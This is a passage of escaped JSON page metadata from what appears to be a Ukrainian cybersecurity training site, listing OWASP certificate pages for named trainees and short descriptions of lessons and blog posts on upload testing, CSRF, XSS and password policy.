in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;tetiana-klots-AVL1b0b4lQcyvOkP.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Tetiana Klots&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-tetiana-klots&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z6S0a8&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zQb4R9&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;yana-muntianova-d957Q2KvrBtggOvP.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Yana Muntianova&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-yana-muntianova&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zJxVD0&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zQlKOZ&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T09:15:39.691Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing Uploader for vulnerabilities&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;І так, як перевіряти на xss, sql injection та інші вразливості ваш проект, думаю ви вже знаєте. Якщо ні, читаємо мої попередні статті. Запустити якийсь сканер на ваш сайт і все. Але не тут було, при стандартних запусках всіх сканерів, ви не перевіряєте шматок функціоналу, під назвою Uploader, який служить для завантаження файлу або фотографії до вас в базу. Так-так, там також можуть бути дірки, які можуть призвести до втрати репутації вашого бренду. Тому в цій статті я поділюся з вами, як перевірити цей модуль за допомогою Burp Suite.&quot;],&quot;ogImagePath&quot;:[0,&quot;e4cb996320e438b3e34cb0c902b04c00-A1ao95leezI84rVa.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Testing Uploader for vulnerabilities Copy Copy Copy&quot;],&quot;slug&quot;:[0,&quot;testing-uploader-for-vulnerabilities&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zZylxV&quot;],[0,&quot;znu6x5&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;e4cb996320e438b3e34cb0c902b04c00-A1ao95leezI84rVa.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zR3PZi&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;M1 Improper platform usage&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Improper platform usage&quot;],[0,&quot;OWASP TOP 10 mobile&quot;],[0,&quot;Не правильне використання платформи&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Розглядаємо вектори атак уразливості номер 1 із OWASP TOP 10 mobile M1-Improper platform usage.&quot;],&quot;ogImagePath&quot;:[0,&quot;9a17415e474bc491ab239c0b7ee2f2d8_294x460-Yg2OQNvb71HQ315B.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Improper platform usage&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;M1 Improper platform usage&quot;],&quot;slug&quot;:[0,&quot;m1-improper-platform-usage&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zWICT5&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zR5Z49&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;tetiana-klots-AR0M8XXbbzi8E53N.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Tetiana Klots&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-tetiana-klots&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z5kCKf&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zRGItn&quot;:[0,{&quot;date&quot;:[0,&quot;2023-10-28&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Як обійти перевірку по токену CSRF&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;CSRF (Cross-Site Request Forgery, а також XSRF) – найнебезпечніша атака, яка призводить до того, що хакер може виконати на непідготовленому сайті безліч різних дій від імені інших, авторизованих на той момент відвідувачів.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-csrf-ndo-d3-4d--nd-ind-d-dundud2nndon-d-d3-4-nd3-4dodud1-2n---telegraph-2024-01-15-09-26-10-mnl5XvKxJKcEMozd.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Як обійти перевірку по токену CSRF&quot;],&quot;slug&quot;:[0,&quot;yak-obijti-perevirku-po-tokenu-csrf&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;za1i56&quot;],[0,&quot;zL-Jvo&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-csrf-ndo-d3-4d--nd-ind-d-dundud2nndon-d-d3-4-nd3-4dodud1-2n---telegraph-2024-01-15-09-26-10-mnl5XvKxJKcEMozd.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zRbFdo&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;pylypchyk-p.a.-A0x1Vgwb58C20qxD.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Pylypchyk P.A.&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-pylypchyk-pa&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zQeWDR&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zRnArX&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;2222-m5KM8zoKWnCVxOE9.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Andrii Shynkarov&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-andrii-shynkarov&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z-tUq5&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zS0Qt4&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;antonina-smirnova-m7VEQLLMkES3lrXW.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Antonina Smirnova&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-antonina-smirnova&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zFDHbT&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zS25rk&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;serhii-semenko-AQEXP1Mq8oHRLO3j.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Serhii Semenko&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-serhii-semenko&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zRBq4-&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zS27JN&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;oleksandr-gvozdiev-YKboGpp5ROujl283.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Oleksandr Gvozdiev&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-oleksandr-gvozdiev&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z5iNup&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zSTJnh&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;M2 Insecure Data Storage&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Insecure Data Storage&quot;],[0,&quot;OWASP TOP 10 mobile&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Insecure Data Storage з mobile OWASP TOP 10, ця вразливість стосується додатків, у яких погане хешування даних, введених користувачами (логін, пароль і тд) в мобільних додатках.&quot;],&quot;ogImagePath&quot;:[0,&quot;ae4a7e6b8e27daddacdd1b1368741084_760x410-A1ao9RbngvT1ZrkV.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Insecure Data Storage&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;M2 Insecure Data Storage OWASP TOP 10&quot;],&quot;slug&quot;:[0,&quot;m2-insecure-data-storage-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zfEj2l&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zT7EUF&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Weak Password Policy&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Weak Password Policy&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;слабкі паролі&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Найпоширеніший і найпростіший в адмініструванні механізм автентифікації – статичний пароль. Пароль є ключами до королівства, але користувачі часто руйнують навіть мега круті захисту в ім&#39;я зручності. Використовуючи такі легкі паролі як: 123456, пароль та qwerty.&quot;],&quot;ogImagePath&quot;:[0,&quot;6ce31722202fbd705d7d065aeed9a57a-mePOEwRgPaUwgRxE.jpeg&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Weak Password Policy&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;1 6 Testing for Weak Password Policy&quot;],&quot;slug&quot;:[0,&quot;1-6-testing-for-weak-password-policy&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zSQwYt&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zTPfPT&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Посібник із паролів у вашій організації&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Посібник із паролів у вашій організації&quot;],[0,&quot;NIST паролей&quot;],[0,&quot;Рекомендації по паролю&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;NIST - Національний інститут стандартів і технологій , видає вказівки щодо паролів, які представляють найкращі практики щодо захисту пароля. NIST є агентством Міністерства торгівлі США. Це державна служба, отже, не обумовлена ​​конкретними комерційними інтересами.&quot;],&quot;ogImagePath&quot;:[0,&quot;83cb48a07606c3e3db3ce7a3bc8391c8_692x480-YanOxORVKMUxX2rG.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Посібник із паролів у вашій організації&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Definitive Guide to Passwords&quot;],&quot;slug&quot;:[0,&quot;definitive-guide-to-passwords&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zasa0C&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zUGjVv&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-03T18:29:27.428Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;8 best programs for network analysis&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Аналіз трафіку є процесом, важливість якого відома будь-якому ІТ-професіоналу, незалежно від того, працює він у невеликій компанії або у великій корпорації. Адже виявлення та виправлення проблем із мережею — це справжнє мистецтво, яке безпосередньо залежить як від інстинкту самого фахівця, так і від глибини та якості даних, які він оперує. І аналізатор трафіку є тим інструментом, який ці дані надає вам. Вибране з розумом рішення для аналізу мережного трафіку може не тільки допомогти вам з&#39;ясувати, як пакети відправляються, приймаються та наскільки збережено передаються по вашій мережі, але й дозволить зробити набагато більше!&quot;],&quot;ogImagePath&quot;:[0,&quot;25bba44d1e39a7315ceba221a0b8fd41-AR05WzvvQGtJ7E6E.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;8 best programs for network analysis Copy&quot;],&quot;slug&quot;:[0,&quot;8-best-programs-for-network-analysis&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zKB6cB&quot;],[0,&quot;zjdmId&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;25bba44d1e39a7315ceba221a0b8fd41-AR05WzvvQGtJ7E6E.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zUrXvc&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Stored Cross Site Scripting&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Stored Cross Site Scripting&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;XSS&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Збережені міжсайтові сценарії (XSS) – найбільш небезпечний тип міжсайтових сценаріїв. Веб-програми, які дозволяють користувачам зберігати дані, потенційно піддаються цьому типу атак. У цьому розділі наведено приклади збережених міжсайтових сценаріїв та пов&#39;язаних сценаріїв експлуатації\n&quot;],&quot;ogImagePath&quot;:[0,&quot;7a8b1640e13101d195c831e876be0ed7_760x502-mv0kBa2MRMfDV78e.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Stored Cross Site Scripting&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;4 2 Testing for Stored Cross Site Scripting&quot;],&quot;slug&quot;:[0,&quot;4-2-testing-for-stored-cross-site-scripting&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zStkwj&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zV8Uid&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;tu-YKb38qRy2KHZ8BMa.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Oleksandr Tupikov&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-oleksandr-tupikov&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zpGxM9&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zVuTy-&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Відео курс XSS&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Відео курс XSS&quot;],[0,&quot;вразливості&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Відео курс XSS для розробників, адмінів і тестувальників: дізнайся, як працюють XSS-атаки, вивчай типи, методи захисту та тренуйся на практичних прикладах.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;e0f2e39a7ee9cb663b83a1ce5450fe71_310x214-A0xo9RWNgLfrNLKM.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Відео курс XSS&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Video Module XSS&quot;],&quot;slug&quot;:[0,&quot;video-kurs-xss&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zlhzYx&quot;],[0,&quot;zg3w4L&quot;],[0,&quot;z67xAG&quot;],[0,&quot;zAHhy_&quot;],[0,&quot;zot77r&quot;],[0,&quot;zapvp6&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zW88UJ&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;lesiuk-olha-A1aBJLBPKEf1JRz3.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Lesiuk Olha&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-lesiuk-olha&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zj96ma&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zWB9O6&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;mykhailo-malashevskyi-Yanq9D0L84H9lvpN.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Mykhailo 